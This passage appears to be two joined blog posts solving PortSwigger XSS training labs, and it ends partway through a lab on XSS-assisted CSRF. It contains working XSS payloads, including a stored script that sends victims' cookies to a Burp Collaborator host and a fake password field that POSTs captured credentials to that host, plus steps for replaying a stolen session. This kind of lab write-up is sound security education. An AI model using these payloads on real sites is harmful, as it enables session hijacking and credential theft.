PortSwigger- DOM-Based XSS

Hello folks,
This blog focuses on how we can identify and exploit DOM-based Cross-site Scripting (XSS) vulnerabilities on websites. We will be practicing these vulnerabilities on the PortSwigger platform.
You can check out the Portswigger’s labs for DOM-based Cross-site Scripting vulnerability.
If you want to learn about Cross-site Scripting (XSS) and its types then you can check out our blog on Reflected and Stored XSS.

Let’s start and understand DOM-based XSS. The acronym “DOM” represents the Document Object Model. This model acts as a framework for organizing the structure of web pages, arranging elements like paragraphs or headings into a hierarchical structure where each element (tag) is treated as a node.
DOM-based XSS refers to a particular form of XSS attack where malicious code is executed by manipulating the DOM environment in the user’s browser. Unlike traditional XSS methods where harmful code is inserted directly into the HTML generated by the server, DOM-based XSS occurs after the page has loaded, without needing server-side involvement. Essentially, DOM-based XSS takes advantage of vulnerabilities in client-side scripts of web applications, allowing attackers to run unauthorized code within a victim’s browser, potentially leading to security breaches such as data theft or unauthorized access.
Let’s now proceed without any delay and begin the penetration testing process for DOM-based XSS on PortSwigger’s labs.

Lab 1- DOM XSS in document.write sink using source location.search

In the DOM, sink, and source are used in data flow. Source is a method that refers to the origin of an input. Here location.search is a source as it helps us to get the contents from the URL. Sink is a method where the input from the source will be directed or used. Here, document.write is a sink as it is used to write the input to a webpage.
In this lab, we will explore the method to identify a DOM XSS on a website. We can read the lab description and click on ‘Access The Lab’. This lab can be performed without Burp Suite as well.
Whenever we target XSS vulnerability, we must find an input parameter that simply includes our input string somewhere on the client side’s web page. On this website, we have a search functionality where we can check whether our value is getting reflected or not. Let’s provide any string in the search field and check the source code. We will find that the input is reflected in the source code. But remember, when we are targeting DOM-based vulnerabilities, we need to check whether our input is reflected in the Inspect Element or not.

1.1 got Reflection in DOM


We will find that on the inspect element, we found 2 reflections of the provided input which confirms the presence of DOM. Now, somehow we have to execute a malicious JavaScript alert function within the DOM. If we check the DOM, we will find that our input is enclosed within the img tag. So, we have to first close the img tag and then execute our malicious JS code. We can use the following JS code to do so:

“><script>alert(“CyberiumX”)</script>


1.2 Got alert

As soon as we submit the above code, we will find that the alert function is executed. This is how we identify and exploit DOM XSS vulnerability. Hence the lab is solved.

Lab 2- DOM XSS in document.write sink using source location.search inside a select element

In this lab, we will explore how can we execute the malicious JS payload after closing the parent tags. We can read the lab description and click on ‘Access The Lab’. This lab requires the Burp Suite Community edition.
Whenever we target XSS vulnerability, we must find an input parameter that simply includes our input string somewhere on the client side’s web page. On this website, we have a product page where we can check each product’s stock availability by clicking on the ‘Check stock’ button. If we check this POST request on Burp Suite, we will find that there are two body parameters used (productId and storeId). If we supply any random string on these parameters, we will see that the values are not reflected anywhere on the website.
Now, let’s try to provide both of these parameters in the URL as a GET request and supply random characters. We will find that the value provided in the storeId parameter is included in the webpage. Also, if we check the inspect element we will find that our value is included in another <option> tag.

2.1 Got reflection

Now, if we check that our payload is enclosed in <option> and then in <select> tag. So, we have to close these tags to execute our malicious JS code. We can write the following payload in the storeId parameter to generate an alert on the webpage.

</option></select><script>alert(“CyberiumX”)</script>

2.2 Got alert

As soon as we submit the above code, we will find that the alert function is executed. This is how we identify and exploit DOM-based XSS vulnerability by closing the parent tags. Hence the lab is solved.

Lab 3- DOM XSS in innerHTML sink using source location.search

In this scenario we will understand if the target web application is using innerHTML as a sink then we cannot use <script> or <svg> XSS payloads to confirm the vulnerability. We have to either use <iframe> or <img> elements to exploit the vulnerability in DOM. Let’s see this in practice.

On this website, we have a search functionality where we can check whether our value is getting reflected or not. Let’s provide any string in the search field and check the source code. We will find that the input is not reflected anywhere in the source code. For DOM-based XSS, we have to check the Inspect Element and there we found the reflection of our provided input.

3.1 got reflection in DOM


We can provide any of the following payloads to exploit the vulnerability:

</span><img src=a onerror=alert(“CyberiumX”)>
Or
<img src=a onerror=alert(“CyberiumX”)>

Once we submit the value, we will find that the malicious XSS payload is executed.

3.2 Got alert

This is how we identify and exploit DOM-based XSS vulnerability within the innerHTML sink. Hence the lab is solved.

In this blog, we covered the basics of DOM-based XSS vulnerability and learned about how to identify and exploit the vulnerability. In the upcoming blog, we will explore the same in third-party dependencies and with reflected and stored XSS.
You can check out our other web application penetration testing blogs on our website.

Happy Pentesting!
Team CyberiumX
PortSwigger- Reflected & Stored Cross-site Scripting

Hello folks,
This blog focuses on how we can identify and exploit Cross-site Scripting (XSS) vulnerabilities on websites. This blog focuses on only two out of three types of XSS vulnerabilities, i.e. Reflected XSS and Stored XSS. We will be practicing these vulnerabilities on the PortSwigger platform.
You can check out the PortSwigger’s labs for Cross-site Scripting vulnerability.
Before proceeding with the labs, we will be explaining about the concepts of XSS vulnerability and its types.

Cross-site Scripting (XSS) is a significant vulnerability in web applications, wherein an attacker injects malicious JavaScript code into any request parameter. Subsequently, the web application displays this code within the HTML document of the webpage.

There are three types of Cross-site Scripting:
1. Reflected XSS– It happens when the user submits a malicious JavaScript code within the HTTP requests and the application considers the code as a part of the HTML response.
2. Stored XSS– It happens when the user submits a malicious JavaScript code into a parameter whose values are stored in the database. Whenever any user tries to visit the same page, they will get the reflection of that malicious JavaScript code.
3. DOM-based XSS– It is a type of client-side attack where the attacker injects malicious code into a parameter, which is then processed by the client-side script within the Document Object Model (DOM) of a web application. This injected code interacts with the DOM, potentially altering the intended behavior of the application and leading to unauthorized actions or data theft.

In this blog, we will be focusing on the practical aspects of Reflected and Stored XSS. In the upcoming blogs, we will cover DOM-based XSS in detail.

Let’s now proceed without any delay and begin the penetration testing process for XSS on PortSwigger’s labs.

Lab 1- Reflected XSS into HTML context with nothing encoded

In this scenario, we will see the basic example of Reflected XSS vulnerability and will understand how to identify it.
We can read the lab description and click on ‘Access The Lab’. This lab can be performed without Burp Suite as well.
Whenever we target XSS vulnerability, we must find an input parameter that simply includes our input string somewhere on the client side’s web page. On this website, we have a search functionality where we need to check whether our value is getting reflected or not.
Let’s search ‘CyberiumX’ and we will find that our input is included in the webpage.

1.1 reflection

Now, let’s use the basic JavaScript payload to call an alert() function as follows:

<script>alert(“CyberiumX”)</script>

We will find that the alert() function is called successfully and this is how we can confirm that the search parameter is vulnerable to Reflected XSS.

1.2 Lab solved

Hence, the lab is solved.

Lab 2- Stored XSS into HTML context with nothing encoded

In this scenario, we will see the basic example of Stored XSS vulnerability and understand how to identify it.
We can read the lab description and click on ‘Access The Lab’. This lab can be performed without Burp Suite as well.

For stored XSS, we have to find a functionality that stores the data provided by the user in the database server. In this lab, we have a comment functionality on every blog post mentioned on the home page. There are 4 fields: Comment, Name, Email and Website. We have to try every field for XSS vulnerability but if you provide any value other than an email or a website on the ‘Email’ and ‘Website’ fields, then we will not be able to submit the request.
Let’s put the following XSS payloads in the Comment and Name fields:

<script>alert(“CyberiumX-Comment”)</script>
<script>alert(“CyberiumX-Name”)</script>

2.1 Stored XSS payload e1709187032774

Now let’s click on ‘Post Comment’ to save the comment.
If we go back to the same blog page, we will see the reflection of the alert() function which confirms that the ‘Comment’ field is vulnerable to XSS.

2.2 Lab solved

Hence, the lab is solved.

Lab 3- Exploiting cross-site scripting to steal cookies

Now from this lab, we will focus on the impacts of Stored XSS vulnerability. We will start with stealing Cookies.
We can read the lab description and click on ‘Access The Lab’. Also, we will require the Burp Suite Professional edition.
To steal the cookies of any user, we have to identify a stored/reflected XSS vulnerability on the website. In this lab, we will find many blog posts and on every post, we have comment functionality that we can target for stored XSS vulnerability. Let’s open Burp Collaborator which will help us get a public domain name.
In the comment field, provide the following cookie-stealing payload and fill the rest fields accordingly:

<script>document.location=”https://<Burp_Collaborator_URL/CyberiumX?cookie=>+document.cookie”</script>

3.1 Cookie stealing payload e1709187130291

Let’s click on ‘Post Comment’ which will submit this payload on this blog page. Now, when any user visits the same blog post, their cookies will be sent to the attacker-controlled domain name (Burp Collaborator). Switch to the Burp Collaborator client and click on ‘Poll now’ and we will find that there are some DNS and HTTP requests. Let’s check each HTTP request and in any one of them we will find the cookies of the victim user.

3.2 Got cookies

Let’s now try to insert these cookies into our browser to log in as a victim user. We need to open the Developer option (Inspect Element) by pressing Ctrl+Shift+I and then depending on our browser; in Google Chrome and Brave browsers go to the ‘Application’ tab while in the case of Mozilla Firefox browser, we have to go to ‘Storage’ tab where we will find current cookies. Now we have to replace the old cookie values with the one we received on the Burp Collaborator client and then refresh the page.

3.3 Provided cookie on browser

After refreshing the page, we have to go to the ‘My account’ page which confirms that we are successfully logged in as the victim user (administrator). Hence the lab is solved.

Lab 4- Exploiting cross-site scripting to capture passwords

In this scenario, we will see how an attacker can exploit XSS vulnerability and capture stored passwords of the victim’s browser.
We can read the lab description and click on ‘Access The Lab’. Also, we will require the Burp Suite Professional edition.
To steal the stored passwords of any user, we have to identify a stored/reflected XSS vulnerability on the website. In this lab, we will find many blog posts and on every post, we have comment functionality that we can target for stored XSS vulnerability. Let’s open Burp Collaborator which will help us get a public domain name.

In the comment field, provide the following cookie-stealing payload and fill the rest fields accordingly:

<input name=username id=username>
<input type=password name=password onchange=”if(this.value.length)fetch(‘https://<Burp_Collaborator_URL>’,{
method:’POST’,
mode: ‘no-cors’,
body:username.value+’:’+this.value
});”>

4.1 password stealing payload e1709187300133

Let’s click on ‘Post Comment’ which will submit this payload on this blog page. Now, when any user visits the same blog post, their credentials will be sent to the attacker-controlled domain name (Burp Collaborator). Switch to the Burp Collaborator client and click on ‘Poll now’ and we will find that there are some DNS and HTTP requests. Let’s check each HTTP request and in any one of them we will find the credentials of the victim user.

4.2 Burp collaborator req

Finally, let’s go to the ‘My account’ page and log in with the help of the gathered credentials. We will find that we are logged in as administrator user. Hence the lab is solved.

Lab 5- Exploiting XSS to perform CSRF

In this scenario, we will see how an attacker can exploit XSS vulnerability and change the details like email address, phone number, etc. of the victim user by capturing the CSRF token used in the victim’s browser.
To force a victim to change their details with the one that the attacker provides, we need to find and exploit the XSS vulnerability on the target web application and then see if any CSRF token is being used or not. If it is used then we have to submit a malicious JavaScript payload which will capture the token and change the victim’s account information.
We can read the lab description and click on ‘Access The Lab’. Also, we will require the Burp Suite Community edition.
First, let’s visit the ‘My account’ page and then log in with the help of your credentials. After logging in, we can see that we have an email change functionality available on our profile page. Let’s change our email address to any new value and then switch to Burp Suite to identify the POST request used to change the email address.
In the POST request, we have a CSRF token used in the body of the request which will stop us from performing a CSRF attack on the victim.

5.1 CSRF toekn is used

